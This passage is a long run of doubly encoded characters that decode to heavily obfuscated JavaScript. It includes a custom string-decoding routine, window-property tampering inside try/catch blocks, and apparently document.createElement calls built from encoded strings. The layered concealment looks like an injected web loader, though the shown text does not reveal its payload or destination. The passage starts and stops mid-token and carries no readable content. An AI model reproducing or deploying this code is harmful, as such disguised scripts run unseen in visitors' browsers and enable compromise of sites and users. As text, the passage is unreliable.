x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x34\x32\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x36\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x36\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x36\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x36\x42\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x46\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x41\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x42\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x41\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x34\x32\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x36\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x41\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x32\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x42\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x34\x25\x35\x44\x25\x32\x43\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x42\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x35\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x41\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x34\x46\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x36\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x37\x25\x35\x44\x25\x32\x43\x25\x35\x33\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x46\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x44\x25\x32\x43\x25\x35\x30\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x38\x25\x35\x44\x25\x32\x43\x25\x34\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x39\x25\x35\x44\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x41\x25\x35\x44\x25\x32\x43\x25\x37\x38\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x34\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x34\x31\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x32\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x35\x34\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x34\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x34\x39\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x39\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x41\x25\x35\x44\x25\x32\x43\x25\x34\x45\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x34\x33\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x34\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x35\x44\x25\x33\x44\x25\x36\x41\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x41\x25\x32\x43\x25\x34\x46\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x35\x30\x25\x32\x43\x25\x34\x44\x25\x32\x43\x25\x35\x33\x25\x32\x43\x25\x36\x38\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x38\x25\x32\x43\x25\x36\x42\x25\x32\x43\x25\x34\x35\x25\x32\x43\x25\x34\x31\x25\x32\x43\x25\x36\x39\x25\x32\x43\x25\x35\x34\x25\x32\x43\x25\x37\x36\x25\x32\x43\x25\x36\x33\x25\x32\x43\x25\x34\x32\x25\x32\x43\x25\x34\x39\x25\x32\x43\x25\x36\x43\x25\x32\x43\x25\x36\x44\x25\x32\x43\x25\x36\x36\x25\x32\x43\x25\x34\x45\x25\x32\x43\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x38\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x41\x25\x32\x43\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x33\x44\x25\x32\x37\x25\x32\x31\x25\x32\x32\x25\x32\x33\x25\x32\x34\x25\x32\x35\x25\x32\x36\x25\x35\x43\x25\x32\x37\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x32\x42\x25\x32\x43\x25\x32\x44\x25\x32\x45\x25\x32\x46\x25\x33\x30\x25\x33\x31\x25\x33\x32\x25\x33\x33\x25\x33\x34\x25\x33\x35\x25\x33\x36\x25\x33\x37\x25\x33\x38\x25\x33\x39\x25\x33\x41\x25\x33\x42\x25\x33\x43\x25\x33\x44\x25\x33\x45\x25\x33\x46\x25\x34\x30\x25\x34\x31\x25\x34\x32\x25\x34\x33\x25\x34\x34\x25\x34\x35\x25\x34\x36\x25\x34\x37\x25\x34\x38\x25\x34\x39\x25\x34\x41\x25\x34\x42\x25\x34\x43\x25\x34\x44\x25\x34\x45\x25\x34\x46\x25\x35\x30\x25\x35\x31\x25\x35\x32\x25\x35\x33\x25\x35\x34\x25\x35\x35\x25\x35\x36\x25\x35\x37\x25\x35\x38\x25\x35\x39\x25\x35\x41\x25\x35\x42\x25\x35\x43\x25\x35\x43\x25\x35\x44\x25\x35\x45\x25\x35\x46\x25\x36\x30\x25\x36\x31\x25\x36\x32\x25\x36\x33\x25\x36\x34\x25\x36\x35\x25\x36\x36\x25\x36\x37\x25\x36\x38\x25\x36\x39\x25\x36\x41\x25\x36\x42\x25\x36\x43\x25\x36\x44\x25\x36\x45\x25\x36\x46\x25\x37\x30\x25\x37\x31\x25\x37\x32\x25\x37\x33\x25\x37\x34\x25\x37\x35\x25\x37\x36\x25\x37\x37\x25\x37\x38\x25\x37\x39\x25\x37\x41\x25\x37\x42\x25\x37\x43\x25\x37\x44\x25\x37\x45\x25\x32\x37\x25\x33\x42\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x32\x43\x25\x32\x34\x25\x32\x43\x25\x36\x38\x25\x32\x43\x25\x37\x38\x25\x33\x44\x25\x32\x37\x25\x32\x37\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x33\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x35\x46\x25\x33\x44\x25\x33\x30\x25\x33\x42\x25\x35\x46\x25\x33\x43\x25\x36\x34\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x33\x42\x25\x35\x46\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x38\x25\x33\x44\x25\x36\x34\x25\x32\x45\x25\x36\x33\x25\x36\x38\x25\x36\x31\x25\x37\x32\x25\x34\x31\x25\x37\x34\x25\x32\x38\x25\x35\x46\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x34\x46\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x32\x39\x25\x33\x45\x25\x33\x44\x25\x33\x30\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x38\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x36\x33\x25\x36\x38\x25\x36\x31\x25\x37\x32\x25\x34\x31\x25\x37\x34\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x42\x25\x37\x32\x25\x32\x46\x25\x33\x32\x25\x32\x39\x25\x32\x35\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x36\x38\x25\x33\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x41\x25\x33\x37\x25\x34\x33\x25\x33\x32\x25\x33\x45\x25\x33\x36\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x36\x31\x25\x36\x37\x25\x37\x33\x25\x36\x34\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x46\x25\x34\x30\x25\x33\x46\x25\x33\x36\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x36\x37\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x34\x25\x34\x33\x25\x33\x36\x25\x33\x32\x25\x34\x35\x25\x33\x36\x25\x37\x34\x25\x33\x44\x25\x33\x36\x25\x33\x45\x25\x33\x36\x25\x33\x46\x25\x34\x35\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x33\x25\x36\x46\x25\x36\x45\x25\x37\x33\x25\x37\x34\x25\x32\x30\x25\x35\x46\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x36\x37\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x36\x31\x25\x36\x34\x25\x36\x33\x25\x32\x39\x25\x33\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x33\x35\x25\x36\x38\x25\x37\x34\x25\x37\x32\x25\x36\x37\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x34\x34\x25\x34\x35\x25\x34\x41\x25\x33\x44\x25\x33\x36\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\x25\x33\x32\x25\x37\x33\x25\x33\x34\x25\x33\x35\x25\x36\x38\x25\x33\x38\x25\x36\x41\x25\x36\x37\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x33\x30\x25\x36\x34\x25\x37\x33\x25\x32\x38\x25\x32\x37\x25\x33\x35\x25\x33\x41\x25\x34\x34\x25\x34\x31\x25\x33\x44\x25\x33\x32\x25\x34\x41\x25\x32\x37\x25\x32\x43\x25\x32\x34\x25\x37\x30\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x35\x46\x25\x35\x42\x25\x35\x46\x25\x33\x30\x25\x37\x38\x25\x36\x36\x25\x33\x36\